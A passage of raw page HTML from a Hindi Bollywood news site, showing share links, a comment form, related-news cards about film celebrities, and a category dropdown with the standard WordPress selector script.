href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25b6%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a4%25b0%25e0%25a5%2581%25e0%25a5%2599-%25e0%25a4%2596%25e0%25a4%25be%25e0%25a4%25a8-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%2595%25e0%25a4%25b0%25e0%25a5%2580%25e0%25a4%25ac%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25a7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/vicky-kaushal-birth-day-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-facts-hindi-%e0%a4%97%e0%a4%b0%e0%a5%80%e0%a4%ac-%e0%a4%b2%e0%a5%9c%e0%a4%95/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Vicky kaushal BIRTH DAY ! के रोचक तथ्य ! Facts HINDI ! गरीब लड़का बना बॉलीवुड सितारा</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/%e0%a4%87%e0%a4%a8-%e0%a4%a4%e0%a4%be%e0%a4%b0%e0%a5%80%e0%a4%96%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%b6%e0%a5%81%e0%a4%b0%e0%a5%82-%e0%a4%b9%e0%a5%8b%e0%a4%97%e0%a5%80-%e0%a4%b6%e0%a5%82/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">इन तारीखों से शुरू होगी शूटिंग ! शूटिंग पर किसीका होता हे अवसान तो देना होगा 50 लाख रु !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3653 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-24537" class="post-24537 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="अंकिता लोखंडे" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-46-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">अंकिता लोखंडे</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/">अंकिता लोखंडे ने सोशल मीडिया पर दी राहत भरी खबर, मेड की बेटी सलोनी और नेहा सुरक्षित मिलीं</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T13:20:15+05:30">5 months ago</time><time class="updated" datetime="2025-08-07T13:20:20+05:30">5 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ankita-lokhande-gave-relief-news-on-social-media-mades-daughter-saloni-and-neha-found-safe/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24532" class="post-24532 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-alia-bhatt tag-alia-bhatt-alpha tag-alia-bhatt-fashion tag-alia-ranbir-spotted tag-animal-park-movie tag-bhansali-film tag-bhansali-office tag-bollywood-couple tag-love-and-war-movie tag-love-triangle-movie tag-ralia tag-ramayan-movie tag-ranbir-alia-look tag-ranbir-alia-love tag-ranbir-alia-photos tag-ranbir-kapoor tag-ranbir-kapoor-style tag-ranbir-new-movie tag-sanjay-leela-bhansali tag-vicky-kaushal tag-viral-couple tag-war-drama-film tag-yrf-spy-thriller tag-5853 tag-5854 tag-5213 tag-5852 tag-5835 tag-5837 tag-5855 tag-2230 tag-5842 tag-5856 tag-5838 tag-5857 tag-5836 tag-5832 tag-5831 tag-5843 tag-5824 tag-5839 tag-5851 tag-5822 tag-5830 tag-3794 tag-5833 tag-5840 tag-5834">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-44-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/">Ranbir-Alia: रणबीर-आलिया एक बार फिर छाए सोशल मीडिया पर, दिखा कपल का स्टाइलिश अंदाज</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:44:34+05:30">5 months ago</time><time class="updated" datetime="2025-08-07T12:44:40+05:30">5 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ranbir-alia-ranbir-alia-once-again-shown-couples-stylish-style-on-social-media/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24527" class="post-24527 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-14-- tag-ayan-mukerji tag-big-screen-release tag-blockbuster-song tag-bollywood-dance-battle tag-dance-clash tag-dance-faceoff tag-dance-teaser tag-hindi-film-release tag-hrithik-ntr-dance tag-hrithik-ntr-teaser tag-hrithik-roshan tag-hrithik-smooth-moves tag-independence-day-release tag-jana-abe-aali-song tag-jana-abe-aali-video tag-janaabe-aali-dance-battle tag-janaabe-aali-song tag-janaabe-aali-teaser tag-junior-ntr tag-kiara-advani tag-ntr-expressions tag-ritik-vs-ntr tag-south-cinema tag-visual-treat-song tag-war-2 tag-war-2-august-release tag-war-2-hindi tag-war-2-songs tag-war-2-tamil tag-war-2-teaser tag-war-2-telugu tag-yash-raj-films tag-yrf tag-yrf-universe tag-1663 tag-1652 tag-1656 tag-5814 tag-1657 tag-5799 tag-5810 tag-5797 tag-5794 tag-1658 tag-5795 tag-1654 tag--2- tag-5809 tag-5798 tag-1486 tag-5796 tag-3004">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Janaabe Aali" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-43-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Janaabe Aali</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">5 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">5 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">5 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">5 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25E0%25A4%25B6%25E0%25A4%25BE%25E0%25A4%25B9%25E0%25A4%25B0%25E0%25A5%2581%25E0%25A5%2599-%25E0%25A4%2596%25E0%25A4%25BE%25E0%25A4%25A8-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%25AC%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A8%25E0%25A4%25BF%25E0%25A4%25A7%2F&amp;linkname=%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%A8%20%21%20%E0%A4%B8%E0%A4%B2%E0%A4%AE%E0%A4%BE%E0%A4%A8%20%E0%A4%96%E0%A4%BE%E0%A4%A8%20%E0%A4%A8%E0%A5%87%20%E0%A4%AD%E0%A5%80%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%B6%E0%A5%8B%E0%A4%95%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%87%E0%A4%B6%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" 